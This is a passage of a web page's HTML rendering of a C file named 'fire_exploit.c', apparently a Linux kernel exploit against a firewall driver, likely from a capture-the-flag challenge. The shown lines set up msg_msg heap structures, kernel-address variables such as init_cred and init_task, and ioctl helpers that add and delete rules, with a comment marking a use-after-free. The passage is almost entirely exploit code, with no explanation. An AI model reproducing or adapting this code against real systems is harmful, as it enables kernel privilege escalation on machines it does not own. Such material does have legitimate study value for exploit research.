id=\"file-fire_exploit-c-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-fire_exploit-c-LC41\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-fire_exploit-c-LC42\" class=\"blob-code blob-code-inner js-file-line\">        long mtype;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-fire_exploit-c-LC43\" class=\"blob-code blob-code-inner js-file-line\">        char mtext[1];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-fire_exploit-c-LC44\" class=\"blob-code blob-code-inner js-file-line\">}msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-fire_exploit-c-LC45\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-fire_exploit-c-LC46\" class=\"blob-code blob-code-inner js-file-line\">typedef struct <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-fire_exploit-c-LC47\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-fire_exploit-c-LC48\" class=\"blob-code blob-code-inner js-file-line\">    void *ll_next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-fire_exploit-c-LC49\" class=\"blob-code blob-code-inner js-file-line\">    void *ll_prev;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-fire_exploit-c-LC50\" class=\"blob-code blob-code-inner js-file-line\">    long m_type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-fire_exploit-c-LC51\" class=\"blob-code blob-code-inner js-file-line\">    size_t m_ts;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-fire_exploit-c-LC52\" class=\"blob-code blob-code-inner js-file-line\">    void *next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-fire_exploit-c-LC53\" class=\"blob-code blob-code-inner js-file-line\">    void *security;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-fire_exploit-c-LC54\" class=\"blob-code blob-code-inner js-file-line\">}msg_header;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-fire_exploit-c-LC55\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-fire_exploit-c-LC56\" class=\"blob-code blob-code-inner js-file-line\">#define INBOUND 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-fire_exploit-c-LC57\" class=\"blob-code blob-code-inner js-file-line\">#define OUTBOUND 1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-fire_exploit-c-LC58\" class=\"blob-code blob-code-inner js-file-line\">#define DESC_MAX 0x800<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-fire_exploit-c-LC59\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-fire_exploit-c-LC60\" class=\"blob-code blob-code-inner js-file-line\">typedef struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-fire_exploit-c-LC61\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-fire_exploit-c-LC62\" class=\"blob-code blob-code-inner js-file-line\">    char iface[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-fire_exploit-c-LC63\" class=\"blob-code blob-code-inner js-file-line\">    char name[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-fire_exploit-c-LC64\" class=\"blob-code blob-code-inner js-file-line\">    char ip[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-fire_exploit-c-LC65\" class=\"blob-code blob-code-inner js-file-line\">    char netmask[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-fire_exploit-c-LC66\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-fire_exploit-c-LC67\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-fire_exploit-c-LC68\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t proto;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-fire_exploit-c-LC69\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t port;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-fire_exploit-c-LC70\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t action;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-fire_exploit-c-LC71\" class=\"blob-code blob-code-inner js-file-line\">    char desc[DESC_MAX];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-fire_exploit-c-LC72\" class=\"blob-code blob-code-inner js-file-line\">} user_rule_t;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-fire_exploit-c-LC73\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-fire_exploit-c-LC74\" class=\"blob-code blob-code-inner js-file-line\">int fd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-fire_exploit-c-LC75\" class=\"blob-code blob-code-inner js-file-line\">uint32_t target_idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-fire_exploit-c-LC76\" class=\"blob-code blob-code-inner js-file-line\">uint64_t target_addr;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-fire_exploit-c-LC77\" class=\"blob-code blob-code-inner js-file-line\">uint32_t target_size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-fire_exploit-c-LC78\" class=\"blob-code blob-code-inner js-file-line\">uint64_t race_page;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-fire_exploit-c-LC79\" class=\"blob-code blob-code-inner js-file-line\">pthread_t thread;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-fire_exploit-c-LC80\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-fire_exploit-c-LC81\" class=\"blob-code blob-code-inner js-file-line\">uint64_t init_ipc_ns, kbase, init_task, init_cred;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-fire_exploit-c-LC82\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-fire_exploit-c-LC83\" class=\"blob-code blob-code-inner js-file-line\">void hexprint(char *buffer, unsigned int bytes) // print like gdb qwords, we round to nearest dqword<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-fire_exploit-c-LC84\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-fire_exploit-c-LC85\" class=\"blob-code blob-code-inner js-file-line\">    int dqwords = ((bytes + 0x10 - 1)&amp;0xfffffff0) / 0x10;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-fire_exploit-c-LC86\" class=\"blob-code blob-code-inner js-file-line\">    int qwords = dqwords * 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-fire_exploit-c-LC87\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; qwords; i+=2)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-fire_exploit-c-LC88\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-fire_exploit-c-LC89\" class=\"blob-code blob-code-inner js-file-line\">        printf(&quot;0x%04llx: 0x%016llx 0x%016llx\\n&quot;, (i * 0x8), ((unsigned long long*)buffer)[i], ((unsigned long long*)buffer)[i+1]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-fire_exploit-c-LC90\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-fire_exploit-c-LC91\" class=\"blob-code blob-code-inner js-file-line\">    puts(&quot;-----------------------------------------------&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-fire_exploit-c-LC92\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-fire_exploit-c-LC93\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-fire_exploit-c-LC94\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-fire_exploit-c-LC95\" class=\"blob-code blob-code-inner js-file-line\">void gen_dot_notation(char *buf, uint32_t val)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-fire_exploit-c-LC96\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-fire_exploit-c-LC97\" class=\"blob-code blob-code-inner js-file-line\">    sprintf(buf, &quot;%d.%d.%d.%d&quot;, val &amp; 0x000000FF, (val &amp; 0x0000FF00) &gt;&gt; 8, (val &amp; 0x00FF0000) &gt;&gt; 16, (val &amp; 0xFF000000) &gt;&gt; 24);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-fire_exploit-c-LC98\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-fire_exploit-c-LC99\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-fire_exploit-c-LC100\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-fire_exploit-c-LC101\" class=\"blob-code blob-code-inner js-file-line\">// we have a 0x2d UAF<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-fire_exploit-c-LC102\" class=\"blob-code blob-code-inner js-file-line\">void generate(char *input, user_rule_t *req)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-fire_exploit-c-LC103\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-fire_exploit-c-LC104\" class=\"blob-code blob-code-inner js-file-line\">    char addr[0x10];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-fire_exploit-c-LC105\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t ip = *(uint32_t *)&amp;input[0x20];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-fire_exploit-c-LC106\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t netmask = *(uint32_t *)&amp;input[0x24];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-fire_exploit-c-LC107\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-fire_exploit-c-LC108\" class=\"blob-code blob-code-inner js-file-line\">    memset(addr, 0, sizeof(addr));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-fire_exploit-c-LC109\" class=\"blob-code blob-code-inner js-file-line\">    gen_dot_notation(addr, ip);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-fire_exploit-c-LC110\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)req-&gt;ip, addr, 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-fire_exploit-c-LC111\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-fire_exploit-c-LC112\" class=\"blob-code blob-code-inner js-file-line\">    memset(addr, 0, sizeof(addr));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-fire_exploit-c-LC113\" class=\"blob-code blob-code-inner js-file-line\">    gen_dot_notation(addr, netmask);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-fire_exploit-c-LC114\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)req-&gt;netmask, addr, 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-fire_exploit-c-LC115\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-fire_exploit-c-LC116\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)req-&gt;iface, input, 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-fire_exploit-c-LC117\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)req-&gt;name, (void *)&amp;input[0x10], 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-fire_exploit-c-LC118\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;req-&gt;proto, (void *)&amp;input[0x28], 2);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-fire_exploit-c-LC119\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;req-&gt;port, (void *)&amp;input[0x28 + 2], 2);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-fire_exploit-c-LC120\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;req-&gt;action, (void *)&amp;input[0x28 + 2 + 2], 1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-fire_exploit-c-LC121\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-fire_exploit-c-LC122\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-fire_exploit-c-LC123\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-fire_exploit-c-LC124\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-fire_exploit-c-LC125\" class=\"blob-code blob-code-inner js-file-line\">int ioctl(int fd, unsigned long request, unsigned long param) //ioctl wrapper<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-fire_exploit-c-LC126\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-fire_exploit-c-LC127\" class=\"blob-code blob-code-inner js-file-line\">    return syscall(__NR_ioctl, fd, request, param);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-fire_exploit-c-LC128\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-fire_exploit-c-LC129\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-fire_exploit-c-LC130\" class=\"blob-code blob-code-inner js-file-line\">int add(int fd, uint8_t idx, char *buffer, int type)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-fire_exploit-c-LC131\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-fire_exploit-c-LC132\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-fire_exploit-c-LC133\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-fire_exploit-c-LC134\" class=\"blob-code blob-code-inner js-file-line\">    generate(buffer, (user_rule_t *)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-fire_exploit-c-LC135\" class=\"blob-code blob-code-inner js-file-line\">    rule.idx = idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-fire_exploit-c-LC136\" class=\"blob-code blob-code-inner js-file-line\">    rule.type = type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-fire_exploit-c-LC137\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, ADD_RULE, (unsigned long)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-fire_exploit-c-LC138\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-fire_exploit-c-LC139\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-fire_exploit-c-LC140\" class=\"blob-code blob-code-inner js-file-line\">int delete(int fd, uint8_t idx, int type)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-fire_exploit-c-LC141\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-fire_exploit-c-LC142\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-fire_exploit-c-LC143\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-fire_exploit-c-LC144\" class=\"blob-code blob-code-inner js-file-line\">    rule.idx = idx;<\/td>\n        <\/tr>\n        <tr>\n          <td 